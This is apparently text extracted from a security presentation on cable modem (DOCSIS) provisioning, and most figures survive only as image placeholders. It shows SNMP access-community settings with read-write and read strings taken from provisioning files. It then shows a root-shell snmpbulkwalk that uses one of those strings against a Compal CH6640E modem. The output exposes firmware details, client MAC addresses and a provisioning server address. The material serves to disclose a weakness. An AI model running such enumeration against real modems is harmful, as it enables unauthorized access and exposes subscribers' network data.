

# **Contract Provisioning File**



 SnmpMibObject docsDevNmAccessIp.1 IPAddress 10.10.2.0; SnmpMibObject docsDevNmAccessIpMask.1 IPAddress 255.255.255.0; SnmpMibObject docsDevNmAccessCommunity.1 String "privateAccess4me"; SnmpMibObject docsDevNmAccessControl.1 Integer 3; /\* readWrite \*/

 SnmpMibObject docsDevNmAccessIp.5 IPAddress 10.0.0.0; SnmpMibObject docsDevNmAccessIpMask.5 IPAddress 255.0.0.0; SnmpMibObject docsDevNmAccessCommunity.5 String "publicAccess4me"; SnmpMibObject docsDevNmAccessControl.5 Integer 2; /\* read \*/

# **B** Provisioning File



 SnmpMibObject docsDevNmAccessIp.1 IPAddress 10.10.2.0; SnmpMibObject docsDevNmAccessIpMask.1 IPAddress 255.255.255.0; SnmpMibObject docsDevNmAccessCommunity.1 String "privateAccess4me"; SnmpMibObject docsDevNmAccessControl.1 Integer 3; /\* readWrite \*/ **A** 

 SnmpMibObject docsDevNmAccessIp.5 IPAddress 10.0.0.0; SnmpMibObject docsDevNmAccessIpMask.5 IPAddress 255.0.0.0; SnmpMibObject docsDevNmAccessCommunity.5 String "publicAccess4me"; SnmpMibObject docsDevNmAccessControl.5 Integer 2; /\* read \*/

# **Contract Provisioning File**



 SnmpMibObject docsDevNmAccessIp.1 IPAddress 10.10.2.0; SnmpMibObject docsDevNmAccessIpMask.1 IPAddress 255.255.255.0; SnmpMibObject docsDevNmAccessCommunity.1 String "privateAccess4me"; SnmpMibObject docsDevNmAccessControl.1 Integer 3; /\* readWrite \*/

 SnmpMibObject docsDevNmAccessIp.5 IPAddress 10.0.0.0; SnmpMibObject docsDevNmAccessIpMask.5 IPAddress 255.0.0.0; SnmpMibObject docsDevNmAccessCommunity.5 String "publicAccess4me"; SnmpMibObject docsDevNmAccessControl.5 Integer 2; /\* read \*/



















### root@KDG:~# snmpbulkwalk -c publicAccess4me -v 2c 10.238.177.112



root@KDG:~# snmpbulkwalk -c publicAccess4me -v 2c 10.238.177.112 SNMPv2-MIB::sysDescr.0 = STRING: PacketCable 2.0 EDVA<<HW\_REV: 1.0; VENDOR: Compal Broadband Networks; BOOTR: PSPU-Boot(BBU) 1.0.19.25m1-CBN01; SW\_REV: CH6640-4.5.0.5-NOSH; MODEL: CH6640E>> SNMPv2-MIB::sysObjectID.0 = OID: SNMPv2-SMI::enterprises.35604.6640.1.0.4.5.0.5 DISMAN-EVENT-MIB::sysUpTimeInstance = Timeticks: (100752685) 11 days, 15:52:06.85 SNMPv2-MIB::sysContact.0 = STRING: CBN Corp SNMPv2-MIB::sysName.0 = STRING: CH6640E SNMPv2-MIB::sysLocation.0 = STRING: CBN TW SNMPv2-MIB::sysServices.0 = INTEGER: 2 [...]













[...] IP-MIB::ipNetToPhysicalPhysAddress.1.ipv6."2a:02:81:08:80:00:00:06:f0:a2:31:c0:03:f3:86:dd" = STRING: dc:53:7c:c:59:af [...]





### [...] IP-MIB::ipNetToMediaPhysAddress.1.192.168.0.121 = STRING: 64:66:b3:8b:67:ef IP-MIB::ipNetToMediaPhysAddress.1.192.168.0.128 = STRING: 24:5:f:62:54:7b [...]







### [...] SNMPv2-SMI::mib-2.69.1.4.4.0 = IpAddress: 83.169.186.129 SNMPv2-SMI::mib-2.69.1.4.5.0 = STRING: "bac113000106dc537c0c59ac" [...]





